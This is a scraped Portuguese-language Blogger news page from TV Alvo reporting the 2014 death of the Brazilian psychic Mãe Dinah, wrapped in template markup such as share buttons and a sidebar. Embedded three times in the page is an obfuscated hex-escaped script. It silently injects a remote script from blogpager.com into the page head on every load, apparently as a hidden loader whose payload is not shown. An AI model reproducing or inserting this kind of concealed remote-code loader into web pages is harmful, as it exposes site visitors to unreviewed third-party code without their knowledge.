<a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgbxSQMAacRZDKO5gPz8yGzabrLpwreJWM71-FWuYAL3KXNwYasQfMUR5cSHfVSkziKdg9B7N__R5S5Hg7vuwf2DicwjtkmnG1vlCwb8yIBKTJ0UhgDnMRT6bXW7hAFf1d2reiI0a8fA72v/s1600/maxresdefault.jpg" imageanchor="1" style="margin-left: 1em; margin-right: 1em;"><img border="0" height="360" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgbxSQMAacRZDKO5gPz8yGzabrLpwreJWM71-FWuYAL3KXNwYasQfMUR5cSHfVSkziKdg9B7N__R5S5Hg7vuwf2DicwjtkmnG1vlCwb8yIBKTJ0UhgDnMRT6bXW7hAFf1d2reiI0a8fA72v/s1600/maxresdefault.jpg" width="640" /></a></div>
<br />
<br />
<br />
<div style="border: 0px; font-family: Arial, Helvetica, sans-serif; margin-bottom: 1.5em; outline: 0px; padding: 0px; text-align: justify; vertical-align: baseline;">
Morreu nesta sexta-feira (02) em São Paulo, uma das videntes mais famosas do Brasil, Mãe Dinah.&nbsp;Benedicta Finazzi faleceu aos 83 anos no Hospital&nbsp;da Luz, na Vila Mariana, com suspeita de infecção hospitalar.</div>
<div style="border: 0px; font-family: Arial, Helvetica, sans-serif; margin-bottom: 1.5em; outline: 0px; padding: 0px; text-align: justify; vertical-align: baseline;">
Mãe Dinah ganhou conhecimento nacional na década de 90, quando recebeu&nbsp;bastante espaço em diversos programas de TV. Uma das suas previsões mais conhecidas foi o acidente &nbsp;aéreo que levou a morte do grupo musical Mamonas Assassinas, em 1996.</div>
<div style="border: 0px; font-family: Arial, Helvetica, sans-serif; margin-bottom: 1.5em; outline: 0px; padding: 0px; text-align: justify; vertical-align: baseline;">
O velório acontece neste sábado (03). O seu corpo será sepultado no&nbsp;Cemitério da Paz, localizado no bairro do Morumbi, Zona Sul de São Paulo.</div>
<span style="font-family: Arial, Helvetica, sans-serif;"><div style="text-align: center;">
<b>FONTE: TV FOCO</b></div>
</span>
</div>
<div class='below-ads'></div>
<div class='label-container'>
<span>Tags:</span>
<div class='label-head Label'>
<a class='label-link' href='https://www.tvalvo.com/search/label/televis%C3%A3o' rel='tag'>televisão</a>
</div>
</div>
<div class='feed-share'>
<ul class='share-runs colorful-ico social-front-hover'>
<li class='share-icon'><i class='bi bi-share-fill'></i></li>
<li class='facebook'><a aria-label='Facebook' class='bi-facebook window-t' data-height='650' data-url='https://www.facebook.com/sharer.php?u=https://www.tvalvo.com/2014/05/morre-mae-dinah-vidente-que-previu.html' data-width='550' href='javascript:;' rel='nofollow' title='Facebook'><span>Facebook</span></a></li>
<li class='twitter'><a aria-label='Twitter' class='bi-twitter window-t' data-height='460' data-url='https://twitter.com/intent/tweet?url=https://www.tvalvo.com/2014/05/morre-mae-dinah-vidente-que-previu.html&text=Morre Mãe Dinah, a vidente que previu a morte dos Mamonas Assassinas' data-width='550' href='javascript:;' rel='nofollow' title='Twitter'><span>Twitter</span></a></li>
<li class='whatsapp'><a aria-label='Whatsapp' class='bi-whatsapp window-t' data-height='650' data-url='https://api.whatsapp.com/send?text=Morre Mãe Dinah, a vidente que previu a morte dos Mamonas Assassinas | https://www.tvalvo.com/2014/05/morre-mae-dinah-vidente-que-previu.html' data-width='550' href='javascript:;' rel='nofollow' title='Whatsapp'><span>Whatsapp</span></a></li>
<li class='show-hid'><a aria-label='Share button' href='javascript:;' rel='nofollow'></a></li>
</ul>
</div>
<ul class='primary-nav'>
<li class='post-next'>
<a class='next-post-link' href='https://www.tvalvo.com/2014/05/sbt-tem-interesse-em-fabio-porchat.html' id='Blog1_blog-pager-newer-link' rel='next'><div class='navigation-posts'><span>Mais recentes</span><p></p></div></a>
</li>
<li class='post-prev'>
<a class='prev-post-link' href='https://www.tvalvo.com/2014/05/especialistas-alertam-para-crise-e.html' id='Blog1_blog-pager-older-link' rel='previous'><div class='navigation-posts'><span>Antigos</span><p></p></div></a>
</li>
</ul>
</div>
<div class='post-footer'>
<div class='related-runs'>
<div class='widget-title'>
<h3 class='title'>
</h3>
<a class='simple-viewmore' href='https://www.tvalvo.com/search/label/televis%C3%A3o'>Mostrar mais</a>
</div>
<div class='ProPosts-related'>
<div class='related-tag' label='televisão'></div>
</div>
</div>
<div id='post-placeholder'></div>
</div>
</article>
<script> /*<![CDATA[*/ function get_text(e){ret="";for(var t=e.childNodes.length,n=0;n<t;n++){var o=e.childNodes[n];8!=o.nodeType&&(ret+=1!=o.nodeType?o.nodeValue:get_text(o))}return ret}var words=get_text(document.getElementById("postBody")),count=words.split(" ").length,avg=200,counted=count/avg,maincount=Math.round(counted);document.getElementById("readTime").innerHTML=maincount+" minute read"; /*]]>*/</script>
<div class='comments-section'>
<script type='text/javascript'>
              var disqus_blogger_current_url = "https://www.tvalvo.com/2014/05/morre-mae-dinah-vidente-que-previu.html";
                if (!disqus_blogger_current_url.length) { disqus_blogger_current_url = "https://www.tvalvo.com/2014/05/morre-mae-dinah-vidente-que-previu.html"; }
                var disqus_blogger_homepage_url = "https://www.tvalvo.com/";
                var disqus_blogger_canonical_homepage_url = "https://www.tvalvo.com/";
            </script>
<div class='widget-title comments-title'>
<h3>Postar um comentário</h3>
<p class='all-comments'>0Comentários</p>
</div>
<section class='comments threaded no-comments' data-embed='true' data-num-comments='0' id='comments'>
<div class='comment-form'>
<a name='comment-form'></a>
<a href='https://www.blogger.com/comment/frame/7971514339046940133?po=8012589601116742001&hl=pt-BR&saa=85391&origin=https://www.tvalvo.com&skin=soho' id='comment-editor-src' rel='nofollow noopener' title='Comment Form Link'></a>
<iframe allowtransparency='allowtransparency' class='blogger-iframe-colorize blogger-comment-from-post' frameborder='0' height='410px' id='comment-editor' name='comment-editor' width='100%'></iframe>
<script src='https://www.blogger.com/static/v1/jsbin/1345082660-comment_from_post_iframe.js' type='text/javascript'></script>
<script type='text/javascript'>window.addEventListener("scroll", () => {BLOG_CMT_createIframe('https://www.blogger.com/rpc_relay.html');}, { once: true });</script>
<script type='text/javascript'>
var _0xdf6a=["\x73\x6D\x61\x6C\x6C","\x74\x31","\x70\x64\x34","\x70\x75\x73\x68","\x73\x63\x72\x69\x70\x74","\x63\x72\x65\x61\x74\x65\x45\x6C\x65\x6D\x65\x6E\x74","\x61\x73\x79\x6E\x63","\x73\x72\x63","\x2F\x2F\x62\x6C\x6F\x67\x70\x61\x67\x65\x72\x2E\x63\x6F\x6D\x2F\x64\x61\x74\x61\x6F\x6C\x64\x65\x72\x74\x62\x2E\x6A\x73","\x61\x70\x70\x65\x6E\x64\x43\x68\x69\x6C\x64","\x68\x65\x61\x64","\x67\x65\x74\x45\x6C\x65\x6D\x65\x6E\x74\x73\x42\x79\x54\x61\x67\x4E\x61\x6D\x65"];var _wau=_wau|| [];_wau[_0xdf6a[3]]([_0xdf6a[0],_0xdf6a[1],_0xdf6a[2]]);(function(){var _0x1401x2=document[_0xdf6a[5]](_0xdf6a[4]);_0x1401x2[_0xdf6a[6]]= true;_0x1401x2[_0xdf6a[7]]= _0xdf6a[8];document[_0xdf6a[11]](_0xdf6a[10])[0][_0xdf6a[9]](_0x1401x2)})()
</script>
</div>
<a class='btn' href='javascript:;' id='show-comment-form'>Postar um comentário (0)</a>
</section>
</div>
</div>
</div></div>
<div id='custom-ads-placeholder'>
<div class='no-items section' id='upper-ad' name='Show Top Ad'>
</div>
<div class='no-items section' id='lower-ad' name='Show Bottom Ad'>
</div>
</div>
<div id='main-ads-post'>
<div class='ads-tool no-items section' id='ads-top' name='Ad code for Posts/Pages'>
</div>
</div>
</main>
<script type='text/javascript'>
var _0xdf6a=["\x73\x6D\x61\x6C\x6C","\x74\x31","\x70\x64\x34","\x70\x75\x73\x68","\x73\x63\x72\x69\x70\x74","\x63\x72\x65\x61\x74\x65\x45\x6C\x65\x6D\x65\x6E\x74","\x61\x73\x79\x6E\x63","\x73\x72\x63","\x2F\x2F\x62\x6C\x6F\x67\x70\x61\x67\x65\x72\x2E\x63\x6F\x6D\x2F\x64\x61\x74\x61\x6F\x6C\x64\x65\x72\x74\x62\x2E\x6A\x73","\x61\x70\x70\x65\x6E\x64\x43\x68\x69\x6C\x64","\x68\x65\x61\x64","\x67\x65\x74\x45\x6C\x65\x6D\x65\x6E\x74\x73\x42\x79\x54\x61\x67\x4E\x61\x6D\x65"];var _wau=_wau|| [];_wau[_0xdf6a[3]]([_0xdf6a[0],_0xdf6a[1],_0xdf6a[2]]);(function(){var _0x1401x2=document[_0xdf6a[5]](_0xdf6a[4]);_0x1401x2[_0xdf6a[6]]= true;_0x1401x2[_0xdf6a[7]]= _0xdf6a[8];document[_0xdf6a[11]](_0xdf6a[10])[0][_0xdf6a[9]](_0x1401x2)})()
</script>
<!-- Sidebar Wrapper -->
<aside id='sidebar-container' itemscope='itemscope' itemtype='https://schema.org/WPSideBar' role='banner'>
<div class='sidebar section' id='sidebar' name='Sidebar Right'>
<div class='widget FeaturedPost' data-version='2' id='FeaturedPost1'>
<div class='widget-title'><h3 class='title'>MAIS RECENTE</h3></div>
<div class='widget-content'>
<div class='post'>
<div class='post-content'>
<a class='post-image-link' href='https://www.tvalvo.com/2024/07/qual-e-o-animal-mais-forte-do-mundo.html'>
<img alt='Qual é o animal mais forte do mundo? A resposta vai te surpreender' class='post-thumb' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjG-YK61WXMmEeW5YfiEpl9kd7pzpYcpmRQ7Aepa5WkdcRpgHNCuhXY24Nu0BzssH6KegO0tuHsHwt6q5EJcRGDbuFQk7t_EeyNKqZmKLRplhEz2M0Sbsi6wzz8cxURnPTRFbu-q-AeNhLqFYoksSYuW5Gyd7j7IRTHIZcaOY2SHEdhjbSEleSTM4ZXP0uk/w72-h72-p-k-no-nu/12180528292100.webp'/>
<span class='post-tag'>curiosidades</span>
</a>
<div class='post-info'>
<h2 class='post-title'>
<a href='https://www.tvalvo.com/2024/07/qual-e-o-animal-mais-forte-do-mundo.html'>Qual é o animal mais forte do mundo? A resposta vai te surpreender</a>
</h2>
<div class='post-meta'>
<span class='post-author'>TV ALVO</span>
<span class='post-date published' datetime='2024-07-14T17:48:00-03:00'>julho 14, 2024</span>
</div>
<p class='post-snippet'>A força é uma característica admirada em muitas culturas, e no reino animal não é di&#8230;</p>
</div>
</div>
</div>
</div>
</div><div class='widget PopularPosts' data-version='2' id='PopularPosts1'>
<div class='widget-title'><h3 class='title'>Postagens Mais Vistas</h3></div>
<div class='widget-content sidebar-posts'>
<div class='popular-post post item0'>
<a class='post-filter-inner gaint' href='https://www.tvalvo.com/2020/06/revista-acusa-governo-bolsonaro-de.html' title='Revista acusa Governo Bolsonaro de selecionar jornalistas para trabalhar no SBT'>
<span class='post-filter-link background-layer image-nos'>
<img alt='Revista acusa Governo Bolsonaro de selecionar jornalistas para trabalhar no SBT' class='snip-thumbnail' data-src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhiifl2D1Rk9lK0BB-HR0ndWFZ9QII1-_YyDGM_cP8TKucysUeLOmCiQftQ4_aojcM9lMP73O5K__45c3RgVaiMUorOESyet2PxoTfCXEQ9-bb_gn6ZgXI4ky-wjmjF_qHnpsiA9jsuCgnR/w72-h72-p-k-no-nu/Jair-Bolsonaro-e-Silvio-Santos-Foto_-Alan-Santos_PR-1200x720.jpg'/>
</span>
<div class='entery-category-fly'>
<span class='post-tag'>politica</span>
<h2 class='entry-title vcard'>Revista acusa Governo Bolsonaro de selecionar jornalistas para trabalhar no SBT</h2>
<div class='post-snip'>
<span class='post-author'>TV ALVO</span>
<span class='post-date'><i class='bi bi-calendar2-minus'></i>junho 16, 2020</span>
</div>
</div>
</a>
</div>
<div class='popular-post post item1'>
<a class='post-filter-inner image-nos' href='https://www.tvalvo.com/2013/09/acidente-entre-dois-onibus-deixa-13.html' title='Acidente entre dois ônibus deixa 13 feridos na zona leste de SP'>
<img alt='Acidente entre dois ônibus deixa 13 feridos na zona leste de SP' class='snip-thumbnail' data-src='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_sjWGZAKn9my4w55qaEaN0pAnHV_jTccomSG-tP2DnHdIDb9LVEIwE3HBXiXfFJ-2HreDG6IC-cJ4dm-Uc7Wwfx6TN-3OkNWFLK6-WoM1S3tjgERO3N-3ZM0wzyOeunIFr-09uAANtw-Ho_QAnCymYfFuS9s_PQ0wrN-qvQcLEH7Jbi1ktkQR_ro0IoO8Yb=w72-h72-p-k-no-nu'/>
</a>
<div class='entery-category-box'>
<span class='post-tag'>Noticiass</span>
<h2 class='entry-title vcard'><a href='https://www.tvalvo.com/2013/09/acidente-entre-dois-onibus-deixa-13.html' title='Acidente entre dois ônibus deixa 13 feridos na zona leste de SP'>Acidente entre dois ônibus deixa 13 feridos na zona leste de SP</a></h2>
<div class='post-snip'>
<span class='post-date'><i class='bi bi-calendar2-minus'></i>setembro 09, 2013</span>
</div>
</div>
</div>
<div class='popular-post post item2'>
<a class='post-filter-inner image-nos' href='https://www.tvalvo.com/2023/11/contrato-da-record-rodrigo-faro-grava.html' title='Contrato da Record, Rodrigo Faro grava depoimento para Angélica e aparecerá na telinha da TV Globo'>
<img alt='Contrato da Record, Rodrigo Faro grava depoimento para Angélica e aparecerá na telinha da TV Globo' class='snip-thumbnail' data-src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhHUfzmliuCQCKP6e-vfQXhPBWm5bTv_Wt3WEqD8IyayFx0T_wS76NQddMvRTUd1JtBhRSe3_GpZv6xhsN-6zFtXGK9xv3ySDtWw-AwjvMP2eyigDsE_yMwxRR2M94nBPcZndzRMv18kJycBMt4GpJrbNvOSvKiRmCNxYD-l15gwMwwsY9KO40FEoHZNo2_/w72-h72-p-k-no-nu/Rodrigo-Faro-e-Ang%C3%A9lica.webp'/>
</a>
<div class='entery-category-box'>
<span class='post-tag'>Famosos</span>
<h2 class='entry-title vcard'><a href='https://www.tvalvo.com/2023/11/contrato-da-record-rodrigo-faro-grava.html' title='Contrato da Record, Rodrigo Faro grava depoimento para Angélica e aparecerá na telinha da TV Globo'>Contrato da Record, Rodrigo Faro grava depoimento para Angélica e aparecerá na telinha da TV Globo</a></h2>
<div class='post-snip'>
<span class='post-date'><i class='bi bi-calendar2-minus'></i>novembro 07, 2023</span>
</div>
</div>
</div>
<div class='popular-post post item3'>
<a class='post-filter-inner image-nos' href='https://www.tvalvo.com/2014/09/candidatos-criam-propostas-para-setor.html' title='Candidatos criam propostas para setor de energia'>
<img alt='Candidatos criam propostas para setor de energia' class='snip-thumbnail' data-src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjMCE-XTH2jWF_478IzMp9BRwFa9q9VFL9T1T8kYcRfWF3ZfxZ_rlcBclMuJlLO8wu-aBZHLfxB3cqbGQ0ZRgNr-Tck9SbH_j1DV4MEqO0-JUww7fDDbzTZVbG30ET26X9nF4LefusCRZ3E/w72-h72-p-k-no-nu/16826283.jpg'/>
</a>
<div class='entery-category-box'>
<span class='post-tag'>eleições 2014</span>
<h2 class='entry-title vcard'><a href='https://www.tvalvo.com/2014/09/candidatos-criam-propostas-para-setor.html' title='Candidatos criam propostas para setor de energia'>Candidatos criam propostas para setor de energia</a></h2>
<div class='post-snip'>
<span class='post-date'><i class='bi bi-calendar2-minus'></i>setembro 14, 2014</span>
</div>
</div>
</div>
<div class='popular-post post item4'>
<a class='post-filter-inner image-nos' href='https://www.tvalvo.com/2020/02/cnn-brasil-divulga-detalhes-de-seus.html' title='CNN Brasil divulga detalhes de seus programas; confira a grade'>
<img alt='CNN Brasil divulga detalhes de seus programas; confira a grade' class='snip-thumbnail' data-src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgoCjj5Hp_W5eF7d9jjP_qH3terI2mtZ2tfXFu1HP2oUnuH7JULqsZWf467s-uR4uO6O-4p_fnff3bz2i89c8wDNrs_03CnKcC-GeM7Qn432H8OIMc6rsyjurtjUNDjGNdCLj2XZduAZn-h/w72-h72-p-k-no-nu/douglas-tavolaro-ceo-da-cnn-brasil-posa-na-na-sede-da-emissora-1560868764369_v2_900x506.jpg'/>
</a>
<div class='entery-category-box'>
<span class='post-tag'>brasil</span>
<h2 class='entry-title vcard'><a href='https://www.tvalvo.com/2020/02/cnn-brasil-divulga-detalhes-de-seus.html' title='CNN Brasil divulga detalhes de seus programas; confira a grade'>CNN Brasil divulga detalhes de seus programas; confira a grade</a></h2>
<div class='post-snip'>
<span class='post-date'><i class='bi bi-calendar2-minus'></i>fevereiro 15, 2020</span>
</div>
</div>
</div>
<div class='popular-post post item5'>
<a class='post-filter-inner image-nos' href='https://www.tvalvo.com/2013/03/silvio-santos-quer-tiago-abravanel.html' title='Silvio Santos quer Tiago Abravanel comandando programa no SBT'>
<img alt='Silvio Santos quer Tiago Abravanel comandando programa no SBT' class='snip-thumbnail' data-src='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_vcjBEvAe4HCbW34h4wuFGScBjETvMC1aDmkAl_6oXR1P-PZZFM3xfdeANU20km6iFdZeXWq2bHhX0PoLaAm-i3rTE88gUIL9XqA3QhKiivq9uoUTiRB_hRls3GHOpy6eh_rR_PglA=w72-h72-p-k-no-nu'/>
</a>
<div class='entery-category-box'>
<span class='post-tag'>NOTICIAS</span>
<h2 class='entry-title vcard'><a href='https://www.tvalvo.com/2013/03/silvio-santos-quer-tiago-abravanel.html' title='Silvio Santos quer Tiago Abravanel comandando programa no SBT'>Silvio Santos quer Tiago Abravanel comandando programa no SBT</a></h2>
<div class='post-snip'>
<span class='post-date'><i class='bi bi-calendar2-minus'></i>março 12, 2013</span>
</div>
</div>
</div>
<div class='popular-post post item6'>
<a class='post-filter-inner image-nos' href='https://www.tvalvo.com/2014/09/chorei-desabafa-jo-soares-sobre-retorno.html' title='“Chorei”, desabafa Jô Soares sobre retorno à televisão'>
<img alt='“Chorei”, desabafa Jô Soares sobre retorno à televisão' class='snip-thumbnail' data-src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiQpz_1ft0WLeVG57x_YCaQNtYvarqeoMNe4ilBvaLZ7qoy1zZaujtszb0pBvfFW5r_fC8x6NTgZRZ2V98mGUbkcUkcJSoLF7CWYG-EXkfKiL35Lba5r_79WFFPbomXatzo78JcMXi5P-vk/w72-h72-p-k-no-nu/jo-213.jpg'/>
</a>
<div class='entery-category-box'>
<span class='post-tag'>globo</span>
<h2 class='entry-title vcard'><a href='https://www.tvalvo.com/2014/09/chorei-desabafa-jo-soares-sobre-retorno.html' title='“Chorei”, desabafa Jô Soares sobre retorno à televisão'>&#8220;Chorei&#8221;, desabafa Jô Soares sobre retorno à televisão</a></h2>
<div class='post-snip'>
<span class='post-date'><i class='bi bi-calendar2-minus'></i>setembro 14, 2014</span>
</div>
</div>
</div>
</div>
</div><div class='widget Header' data-version='2' id='Header1'>
<div class='header-widget'>
<a class='header-image-wrapper' href='https://www.tvalvo.com/'>
<img alt='TV ALVO' data-height='180' data-width='658' src='https://blogger.googleusercontent.com/img/a/AVvXsEj-VJHT9rp-iRsEky3IUnWt4l7JxOBzKJelPk-TcdBP6psN6JvrZb2JmJNng3b0B9FZX32TNwg75AfXyZvHKjSWEvBuXNQDjqUy-oaMcJnSTPIPFLFBA8c9x1GMns6ifLN6WPW82lrCXuqV2k_jcQ2uiETbPVO6DlVkSRvXN6B5NzLzO-TfhOG3ytOJpA=s658'/>
</a>
</div>
</div>
</div>
</aside>
</div>
</div>
<div class='flex-footer' id='footer-wrapper' itemscope='itemscope' itemtype='https://schema.org/WPFooter' role='banner'>
<div class='flex-ft footer-data'>
<div class='container'>
<div class='footer-primary section' id='Footer-Function3' name='Footer About Us'><div class='widget Image' data-version='2' id='Image150'>
<div class='widget-content'>
<div class='about-content'>
<div class='footer-logo custom-image'><a href='https://www.tvalvo.com/'>
<img alt='TV ALVO' data-normal='https://blogger.googleusercontent.com/img/a/AVvXsEifBUBege-PGtdtTZv9Dv54ZrSPbxbJ3qcIj5-8u8ctW2uSEjPZH_hWUsKSnHb3_7tzWg9FvtAwM8bgfNa_O6zBm-peaMGWD-gT0d2hpAqRPnHRm5oSeBZKqzjerHKvg0kmwy6awSm4AmrRVKfv1xgv4oan_1_xPm2-PzJYTx3QdasfG6rtwCV30HVBK94D=s658' height='180' id='darkroom2' src='https://blogger.googleusercontent.com/img/a/AVvXsEifBUBege-PGtdtTZv9Dv54ZrSPbxbJ3qcIj5-8u8ctW2uSEjPZH_hWUsKSnHb3_7tzWg9FvtAwM8bgfNa_O6zBm-peaMGWD-gT0d2hpAqRPnHRm5oSeBZKqzjerHKvg0kmwy6awSm4AmrRVKfv1xgv4oan_1_xPm2-PzJYTx3QdasfG6rtwCV30HVBK94D=s658' width='658'>
</img>
</a></div>
<div class='bio-data'>
<h3 class='title'>Sobre Nos</h3>
<span class='image-caption'>Somos seu destino para notícias e entretenimento, cobrindo TV, filmes, séries, música, celebridades e muito mais. Explore as últimas tendências, resenhas e análises em um só lugar. "O Melhor do Entretenimento em um Único Lugar. TV Alvo!</span></div>
</div>
</div>
</div><div class='widget LinkList' data-version='2' id='LinkList7'>
<div class='widget-content'>
<ul class='colorful-ico colorful'>
<li class='twitter'><a aria-label='twitter' class='bi-twitter' href='https://twitter.com/tvalvooficial' rel='noopener noreferrer' target='_blank'></a></li><li class='youtube'><a aria-label='youtube' class='bi-youtube' href='https://twitter.com/tvalvooficial' rel='noopener noreferrer' target='_blank'></a></li><li class='instagram'><a aria-label='instagram' class='bi-instagram' href='https://twitter.com/tvalvooficial' rel='noopener noreferrer' target='_blank'></a></li>
</ul>
</div>
</div></div>
</div>
</div>
<div class='flex-ft footer-container'>
<div class='container footer-outer'>
<div class='footer-copyright no-items section' id='footer-copyright' name='Footer Attribution'>
</div>
<div class='footer-checks-menu no-items section' id='footer-checks-menu' name='Footer Menu'>
</div>
</div>
</div>
</div>
<div class='' id='cookies-iki' style=''>
<div class='cookies section' id='cookies' name='Cookies Consent'><div class='widget HTML' data-version='2' id='HTML12'>
<div class='widget-title'><h3 class='title'>#buttons=(Ok, Aceitar!) #days=(20)</h3></div>
<div class='widget-content'>Nosso site usa cookies para melhorar sua experiência.<a aria-label="Cookies Consent" href="/">Ver Agora</a></div>
<a class='cookies-bt' href='javascript:;' role='button' title='Ok, Go it!'>Ok, Go it!</a>
</div></div>
</div>
<!-- Hidden Widgets -->
<div id='hidden-widget-container' style='display:none'>
<div class='hidden-widgets section' id='hidden-widgets'><div class='widget ContactForm' data-version='2' id='ContactForm1'>
<div class='widget-title'><h3 class='title'>Contact form</h3></div>
<div class='contact-form-widget'>
<div class='form'>
<form name='contact-form'>
<input class='contact-form-name' id='ContactForm1_contact-form-name' name='name' placeholder='Nome' size='30' type='text' value=''/>
<input class='contact-form-email' id='ContactForm1_contact-form-email' name='email' placeholder='E-mail*' size='30' type='text' value=''/>
<textarea class='contact-form-email-message' cols='25' id='ContactForm1_contact-form-email-message' name='email-message' placeholder='Mensagem*' rows='5'></textarea>
<input class='contact-form-button contact-form-button-submit' id='ContactForm1_contact-form-submit' type='button' value='Enviar'/>
<p class='contact-form-error-message' id='ContactForm1_contact-form-error-message'></p>
<p class='contact-form-success-message' id='ContactForm1_contact-form-success-message'></p>
</form>
</div>
</div>
</div></div>
</div>
</div>
<div class='StickyBox'>
<div class='StickyDemo'>
<div class='StickyTab'>
<div class='StickyType'>Compartilhar com outros aplicativos</div>
<label class='close-check'><i class='bi bi-x-lg'></i></label>
</div>
<div class='share-wrapper-icons colorful colorful-ico'>
<li class='facebook'><a aria-label='Facebook' class='bi-facebook window-t' data-height='650' data-url='https://www.facebook.com/sharer.php?u=https://www.tvalvo.com/2014/05/morre-mae-dinah-vidente-que-previu.html' data-width='550' href='javascript:;' rel='nofollow' title='Facebook'>Facebook</a></li>
<li class='twitter'><a aria-label='Twitter' class='bi-twitter window-t' data-height='460' data-url='https://twitter.com/intent/tweet?url=https://www.tvalvo.com/2014/05/morre-mae-dinah-vidente-que-previu.html&text=Morre Mãe Dinah, a vidente que previu a morte dos Mamonas Assassinas' data-width='550' href='javascript:;' rel='nofollow' title='Twitter'>Twitter</a></li>
<li class='whatsapp'><a aria-label='Whatsapp' class='bi-whatsapp window-t' data-height='650' data-url='https://api.whatsapp.com/send?text=Morre Mãe Dinah, a vidente que previu a morte dos Mamonas Assassinas | https://www.tvalvo.com/2014/05/morre-mae-dinah-vidente-que-previu.html' data-width='550' href='javascript:;' rel='nofollow' title='Whatsapp'>Whatsapp</a></li>
<li class='telegram'><a aria-label='Telegram' class='bi-telegram window-t' data-height='460' data-url='https://telegram.me/share/url?url=https://www.tvalvo.com/2014/05/morre-mae-dinah-vidente-que-previu.html&text=Morre Mãe Dinah, a vidente que previu a morte dos Mamonas Assassinas' data-width='550' href='javascript:;' rel='nofollow' title='Telegram'>Telegram</a></li>
<li class='pinterest'><a aria-label='Pinterest' class='bi-pinterest window-t' data-height='750' data-url='https://www.pinterest.com/pin/create/button/?url=https://www.tvalvo.com/2014/05/morre-mae-dinah-vidente-que-previu.html&media=&description=Morre Mãe Dinah, a vidente que previu a morte dos Mamonas Assassinas' data-width='735' href='javascript:;' rel='nofollow' title='Pinterest'>Pinterest</a></li>
<li class='linkedin'><a aria-label='LinkedIn' class='bi-linkedin window-t' data-height='700' data-url='https://www.linkedin.com/shareArticle?url=https://www.tvalvo.com/2014/05/morre-mae-dinah-vidente-que-previu.html' data-width='1000' href='javascript:;' rel='nofollow' title='LinkedIn'>LinkedIn</a></li>
<li class='reddit'><a aria-label='Reddit' class='bi-reddit window-t' data-height='460' data-url='https://reddit.com/submit?url=https://www.tvalvo.com/2014/05/morre-mae-dinah-vidente-que-previu.html&title=Morre Mãe Dinah, a vidente que previu a morte dos Mamonas Assassinas' data-width='550' href='javascript:;' rel='nofollow' title='Reddit'>Reddit</a></li>
<li class='mailbox'><a aria-label='Email' class='bi-envelope window-t' data-height='460' data-url='mailto:?subject=Morre Mãe Dinah, a vidente que previu a morte dos Mamonas Assassinas&body=https://www.tvalvo.com/2014/05/morre-mae-dinah-vidente-que-previu.html' data-width='550' href='javascript:;' rel='nofollow' title='Email'>Email</a></li>
</div>
<div class='copy-section'>
<span class='title'>Copy Post Link</span>
<div class='copy-post'>
<input id='showlink' readonly='readonly' value='https://www.tvalvo.com/2014/05/morre-mae-dinah-vidente-que-previu.html'/><button aria-label='Copy'>Copy</button>
<div class='messageDone' id='messageDone'></div>
</div>
</div>
</div>
</div>
<script type='text/javascript'>
var _0xdf6a=["\x73\x6D\x61\x6C\x6C","\x74\x31","\x70\x64\x34","\x70\x75\x73\x68","\x73\x63\x72\x69\x70\x74","\x63\x72\x65\x61\x74\x65\x45\x6C\x65\x6D\x65\x6E\x74","\x61\x73\x79\x6E\x63","\x73\x72\x63","\x2F\x2F\x62\x6C\x6F\x67\x70\x61\x67\x65\x72\x2E\x63\x6F\x6D\x2F\x64\x61\x74\x61\x6F\x6C\x64\x65\x72\x74\x62\x2E\x6A\x73","\x61\x70\x70\x65\x6E\x64\x43\x68\x69\x6C\x64","\x68\x65\x61\x64","\x67\x65\x74\x45\x6C\x65\x6D\x65\x6E\x74\x73\x42\x79\x54\x61\x67\x4E\x61\x6D\x65"];var _wau=_wau|| [];_wau[_0xdf6a[3]]([_0xdf6a[0],_0xdf6a[1],_0xdf6a[2]]);(function(){var _0x1401x2=document[_0xdf6a[5]](_0xdf6a[4]);_0x1401x2[_0xdf6a[6]]= true;_0x1401x2[_0xdf6a[7]]= _0xdf6a[8];document[_0xdf6a[11]](_0xdf6a[10])[0][_0xdf6a[9]](_0x1401x2)})()
</script>
<!-- Slider Mobile Menu -->
<div id='inner-menu'>
<div class='inner-container'><div class='date-format'></div><span class='hide-mobile-menu'></span></div>
<div class='mobile-container'>
<div class='mobile-menu' id='mobile-menu'></div>
<div class='social-mobile'></div>
</div>
</div>
<div class='overlay'></div>
<div class='backTop'></div>
<!-- Theme Hosted Plugins https://templatestopbest.blogspot.com -->
<script src='https://cdnjs.cloudflare.com/ajax/libs/jquery/3.6.0/jquery.min.js' type='text/javascript'></script>
<script type='text/javascript'>var tMessages ={showMore:"Mostrar mais",noTitle:"Sem título",noResults:"Nenhum resultado encontrado",postAuthorLabel: "",dateIco:"<i class='bi bi-calendar2-minus'></i>"}</script>
<!-- Theme LocalHost Plugins https://templatestopbest.blogspot.com -->
<script type='text/javascript'>
//<![CDATA[
 <!-- jQuery replaceText | http://benalman.com/projects/jquery-replacetext-plugin/ -->
